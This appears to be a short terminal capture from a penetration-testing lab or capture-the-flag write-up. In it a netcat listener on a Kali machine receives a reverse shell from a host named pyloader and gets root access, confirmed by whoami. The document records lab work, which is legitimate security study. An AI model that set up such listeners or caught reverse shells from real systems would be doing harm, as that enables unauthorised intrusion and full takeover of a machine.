 kali@kali ~/../../pyloader sudo rlwrap nc -vklp 22
[sudo] password for kali:
listening on [any] 22 ...
192.168.173.26: inverse host lookup failed: Unknown host
connect to [192.168.45.244] from (UNKNOWN) [192.168.173.26] 40000
bash: cannot set terminal process group (903): Inappropriate ioctl for device
bash: no job control in this shell
root@pyloader:~/.pyload/data# whoami
whoami
root
root@pyloader:~/.pyload/data# cd /root
cd /root
root@pyloader:~#